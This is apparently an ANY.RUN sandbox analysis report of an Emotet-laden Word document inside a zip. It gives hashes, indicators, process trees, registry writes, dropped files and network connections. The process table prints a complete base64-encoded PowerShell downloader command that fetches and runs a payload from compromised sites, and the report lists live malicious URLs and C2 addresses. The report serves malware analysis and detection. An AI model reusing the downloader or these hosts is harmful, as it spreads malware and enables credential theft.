| File name: | part_4c3360c9380f490e271664c6508acacf697558b870d2de03bbbc95a3ce3367d2.zip |
| Full analysis: | https://app.any.run/tasks/963bcdfc-2ea5-408c-ae43-c6860cececdb |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 17:06:49 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 44ACACC29D94905854FB6ABCF7D66431 |
| SHA1: | 516BE48D3EFEFB8470795938527A65595FF523AA |
| SHA256: | 6549D82DB57FBB556B8E2D3AF897F39BF80631450CC35C74CF7F0D3E321666E4 |
| SSDEEP: | 1536:5PucQ8IGAMAqPMrdYOsPSuD0ucrqomkPNCsFLQFhrW81E8OXTlW7AKtcHocs:FvQ8DAMAqPE21D0u/omkJLQFhr9LOXla |
MALICIOUS
Application was dropped or rewritten from another process
- 351.exe (PID: 2684)
- 351.exe (PID: 3408)
- soundser.exe (PID: 2496)
- soundser.exe (PID: 3996)
- 2XiKm.exe (PID: 1528)
- soundser.exe (PID: 3236)
- 2XiKm.exe (PID: 4008)
- soundser.exe (PID: 3976)
- soundser.exe (PID: 3532)
Downloads executable files from the Internet
- PowErsHell.exe (PID: 1156)
Emotet process was detected
- soundser.exe (PID: 2496)
- soundser.exe (PID: 3236)
- soundser.exe (PID: 3976)
Changes the autorun value in the registry
- soundser.exe (PID: 3996)
- soundser.exe (PID: 3976)
EMOTET was detected
- soundser.exe (PID: 3996)
- soundser.exe (PID: 3976)
Connects to CnC server
- soundser.exe (PID: 3996)
- soundser.exe (PID: 3976)
Actions looks like stealing of personal data
- soundser.exe (PID: 3532)
Stealing of credential data
- soundser.exe (PID: 3532)
SUSPICIOUS
Executed via WMI
- PowErsHell.exe (PID: 1156)

Starts Microsoft Office Application
- WinRAR.exe (PID: 3960)
PowerShell script executed
- PowErsHell.exe (PID: 1156)
Executable content was dropped or overwritten
- PowErsHell.exe (PID: 1156)
- 351.exe (PID: 3408)
- soundser.exe (PID: 3996)
- 2XiKm.exe (PID: 4008)
Starts itself from another location
- 351.exe (PID: 3408)
- 2XiKm.exe (PID: 4008)
Connects to server without host name
- soundser.exe (PID: 3996)
Creates files in the user directory
- PowErsHell.exe (PID: 1156)
Application launched itself
- soundser.exe (PID: 3976)
Loads DLL from Mozilla Firefox
- soundser.exe (PID: 3532)
INFO
Creates files in the user directory

- WINWORD.EXE (PID: 3656)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3656)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD

| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|

| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:05:20 17:05:28 |
| ZipCRC: | 0x16a13911 |
| ZipCompressedSize: | 85157 |
| ZipUncompressedSize: | 136064 |

| ZipFileName: | RG_VGB-543-RAA6703.doc |
Total processes
46
Monitored processes
12
Malicious processes
10
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1156 | PowErsHell -enC JABIADIAOQA5ADAAOAAxADUAPQAnAFIAMQAzADYANgAxADQAJwA7ACQAWQA3ADUAMwA1AF8AMQAgAD0AIAAnADMANQAxACcAOwAkAHoANQAzADQANQA5AD0AJwBSAF8ANwA0ADIAMwA1ACcAOwAkAGoAMgA0ADMAMQA4AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABZADcANQAzADUAXwAxACsAJwAuAGUAeABlACcAOwAkAFEAOQA1ADQAOQAwAD0AJwBWADMAMgBfADMAMgA3ACcAOwAkAEEAOQAxADQAMQA4AD0AJgAoACcAbgAnACsAJwBlAHcAJwArACcALQBvAGIAagBlAGMAdAAnACkAIABOAGAARQBUAC4AdwBgAEUAYABCAEMATABpAGAAZQBuAHQAOwAkAFcAMABfADAAMwA2AD0AJwBoAHQAdABwADoALwAvAGkAdABlAGsAcwBjAG8AbQBwAGEAbgB5AC4AYwBvAG0ALwB3AHAALwBaAGIAUQBDAE4AcwBtAGYALwBAAGgAdAB0AHAAOgAvAC8AcAB1AG4AagBhAGIAdQBwAG4AZQB3AHMALgBjAG8AbQAvAG0AZQBuAHUAcwBsAC8AZABTAFkATABwAGIAcgBPAE0ALwBAAGgAdAB0AHAAOgAvAC8AbQBpAGsAeQBhAHMAawBpAHQAYQBwAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8ASQBSAGIAUQBWAEUASABEAC8AQABoAHQAdABwADoALwAvAG8AZABhAHMAYQBqAGEALgBtAHkALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AMAAyAHQAeQB1AGoAeABfAHUAbwBkAGMAOQAtADYANAAzADgAMQA5ADkAMQAvAEAAaAB0AHQAcAA6AC8ALwBkAGUAdgAuAHAAcwB1AGEAZABlAC4AYwBvAC4AdQBrAC8AdwBwAC8AVwB4AGEAcABGAHkAUgBxAHUALwAnAC4AcwBQAEwAaQB0ACgAJwBAACcAKQA7ACQAcQA5AF8ANgA0ADIAOQA2AD0AJwBBAF8AXwBfADEAMwAnADsAZgBvAHIAZQBhAGMAaAAoACQAVAA2ADUAXwAxADcANAAgAGkAbgAgACQAVwAwAF8AMAAzADYAKQB7AHQAcgB5AHsAJABBADkAMQA0ADEAOAAuAGQAbwB3AG4AbABPAEEARABmAEkATABFACgAJABUADYANQBfADEANwA0ACwAIAAkAGoAMgA0ADMAMQA4ACkAOwAkAGQAMgA5ADMANgAyAF8AXwA9ACcAYgAyADkAXwAwADMANQA4ACcAOwBJAGYAIAAoACgALgAoACcARwAnACsAJwBlAHQALQBJAHQAZQAnACsAJwBtACcAKQAgACQAagAyADQAMwAxADgAKQAuAEwAZQBuAEcAVABIACAALQBnAGUAIAAyADUAOQA0ADIAKQAgAHsALgAoACcASQBuAHYAJwArACcAbwBrAGUAJwArACcALQBJAHQAZQAnACsAJwBtACcAKQAgACQAagAyADQAMwAxADgAOwAkAGgAOAA5ADgAOAAyADUANgA9ACcAawA0ADMAMQA0ADEAJwA7AGIAcgBlAGEAawA7ACQAcAA3ADUAOABfADEAPQAnAEMAMQA4ADYANABfADIAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAWgBfADYAOQAxADYANgAzAD0AJwBxADcAXwA3ADIAMAA2ADYAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\PowErsHell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1528 | "C:\Users\admin\AppData\Local\soundser\2XiKm.exe" | C:\Users\admin\AppData\Local\soundser\2XiKm.exe | — | soundser.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2496 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 351.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2684 | "C:\Users\admin\351.exe" | C:\Users\admin\351.exe | — | PowErsHell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3236 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 2XiKm.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3408 | --deb5006d | C:\Users\admin\351.exe | 351.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3532 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" /scomma "C:\Users\admin\AppData\Local\Temp\119D.tmp" | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3656 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb3960.3302\RG_VGB-543-RAA6703.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3960 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\part_4c3360c9380f490e271664c6508acacf697558b870d2de03bbbc95a3ce3367d2.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3976 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 232
Read events
1 735
Write events
492
Delete events
5
Modification events
| (PID) Process: | (3960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3960) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Downloads\part_4c3360c9380f490e271664c6508acacf697558b870d2de03bbbc95a3ce3367d2.zip | |||
| (PID) Process: | (3960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3960) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3960) WinRAR.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320419358 | |||
Executable files
4
Suspicious files
3
Text files
1
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3656 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6CD6.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1156 | PowErsHell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\LHVZKJF8EGZXTI0DO32D.temp | — | |
MD5:— | SHA256:— | |||
| 3656 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\195F0628.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3656 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3656 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5A70151C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3656 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9C010491.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3656 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\445A02D0.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3656 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C608015E.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3656 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\612185C7.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1156 | PowErsHell.exe | C:\Users\admin\351.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
7
DNS requests
5
Threats
17
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1156 | PowErsHell.exe | GET | 200 | 31.186.8.168:80 | http://mikyaskitap.com/cgi-bin/IRbQVEHD/ | TR | — | — | malicious |
1156 | PowErsHell.exe | GET | 404 | 201.148.107.46:80 | http://itekscompany.com/wp/ZbQCNsmf/ | CL | html | 329 b | suspicious |
3996 | soundser.exe | POST | 200 | 69.251.12.43:80 | http://69.251.12.43/symbols/entries/ringin/ | US | binary | 65.9 Kb | malicious |
3976 | soundser.exe | POST | 200 | 74.207.227.96:443 | http://74.207.227.96:443/vermont/ringin/ringin/merge/ | US | binary | 285 Kb | malicious |
1156 | PowErsHell.exe | GET | 404 | 107.161.176.66:80 | http://punjabupnews.com/menusl/dSYLpbrOM/ | US | html | 48.4 Kb | suspicious |
1156 | PowErsHell.exe | GET | 200 | 101.99.70.229:80 | http://odasaja.my/wp-content/02tyujx_uodc9-64381991/ | MY | executable | 74.0 Kb | suspicious |
3976 | soundser.exe | POST | 200 | 74.207.227.96:443 | http://74.207.227.96:443/cab/srvc/ | US | binary | 148 b | malicious |
3976 | soundser.exe | POST | 200 | 74.208.184.18:8080 | http://74.208.184.18:8080/sess/iab/ringin/ | US | binary | 148 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1156 | PowErsHell.exe | 107.161.176.66:80 | punjabupnews.com | HostDime.com, Inc. | US | unknown |
1156 | PowErsHell.exe | 201.148.107.46:80 | itekscompany.com | Gtd Internet S.A. | CL | suspicious |
1156 | PowErsHell.exe | 31.186.8.168:80 | mikyaskitap.com | SAGLAYICI Teknoloji Bilisim Yayincilik Hiz. Ticaret Ltd. Sti. | TR | malicious |
3996 | soundser.exe | 69.251.12.43:80 | — | Comcast Cable Communications, LLC | US | malicious |
1156 | PowErsHell.exe | 101.99.70.229:80 | odasaja.my | Shinjiru Technology Sdn Bhd | MY | suspicious |
